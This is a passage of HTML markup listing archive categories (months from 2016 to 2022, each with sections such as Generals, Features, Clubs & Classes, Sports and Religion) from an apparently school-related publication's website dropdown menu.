	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1969">September 2022</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1971">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1972">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1973">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1974">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1955">August 2022</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1960">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1945">July 2022</option>
	<option class="level-1" value="1946">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1947">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1948">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1949">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1950">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1933">June 2022</option>
	<option class="level-1" value="1935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1938">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1921">May 2022</option>
	<option class="level-1" value="1922">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1923">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1924">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1925">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1899">April 2022</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1901">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1902">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1903">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1904">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1881">March 2022</option>
	<option class="level-1" value="1882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1869">February 2022</option>
	<option class="level-1" value="1870">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1872">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1873">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1874">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1856">January 2022</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1858">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1840">December 2021</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1843">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1844">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1845">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1824">November 2021</option>
	<option class="level-1" value="1825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1826">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1827">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1829">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1809">October 2021</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1814">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1797">September 2021</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1802">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1782">August 2021</option>
	<option class="level-1" value="1784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1788">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1774">July 2021</option>
	<option class="level-1" value="1775">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1776">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1777">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1778">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1761">June 2021</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1766">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1744">May 2021</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1747">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1748">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1749">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1729">April 2021</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1731">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1732">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1733">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1734">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1711">March 2021</option>
	<option class="level-1" value="1712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1695">February 2021</option>
	<option class="level-1" value="1696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1697">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1700">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1682">January 2021</option>
	<option class="level-1" value="1683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1687">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1669">December 2020</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1671">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1673">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1674">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1663">April 2020</option>
	<option class="level-0" value="1648">November 2020</option>
	<option class="level-1" value="1649">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1651">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1652">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1637">October 2020</option>
	<option class="level-1" value="1638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1639">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1640">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1641">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1642">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1628">September 2020</option>
	<option class="level-1" value="1629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1615">August 2020</option>
	<option class="level-1" value="1616">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1617">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1618">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1619">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1620">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1605">July 2020</option>
	<option class="level-1" value="1606">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1607">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1608">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1596">June 2020</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1584">March 2020</option>
	<option class="level-1" value="1585">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1586">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1587">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1588">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1558">February 2020</option>
	<option class="level-1" value="1559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1544">January 2020</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1546">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1547">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1548">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1549">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1531">December 2019</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1510">November 2019</option>
	<option class="level-1" value="1511">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1514">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1515">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1498">October 2019</option>
	<option class="level-1" value="1499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1473">September 2019</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1476">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1447">July 2019</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1449">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1450">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1451">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1452">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1459">August 2019</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1461">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1463">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1464">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="1437">June 2019</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1422">May 2019</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1425">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1426">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1405">April 2019</option>
	<option class="level-1" value="1406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1408">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1391">March 2019</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1369">February 2019</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1371">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1372">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1351">January 2019</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1353">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1354">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1356">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1334">December 2018</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1308">November 2018</option>
	<option class="level-1" value="1309">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1310">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1311">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1312">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1293">October 2018</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1298">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1276">September 2018</option>
	<option class="level-1" value="1277">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1278">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1267">August 2018</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1269">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1271">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1272">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1254">July 2018</option>
	<option class="level-1" value="1255">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1258">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1259">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1235">June 2018</option>
	<option class="level-1" value="1236">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1237">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1238">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1228">May 2018</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1216">April 2018</option>
	<option class="level-1" value="1217">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1218">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1219">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1188">March 2018</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1161">February 2018</option>
	<option class="level-1" value="1162">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1148">January 2018</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1137">December 2017</option>
	<option class="level-1" value="1138">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1139">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1111">November 2017</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1083">October 2017</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1060">September 2017</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1062">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1063">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1052">August 2017</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1054">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1055">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1056">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1034">July 2017</option>
	<option class="level-1" value="1035">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1010">June 2017</option>
	<option class="level-1" value="1011">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1012">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1013">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1014">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="990">May 2017</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="992">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="993">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="994">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">April 2017</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="975">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="955">March 2017</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="931">February 2017</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="912">January 2017</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="882">December 2016</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="865">November 2016</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
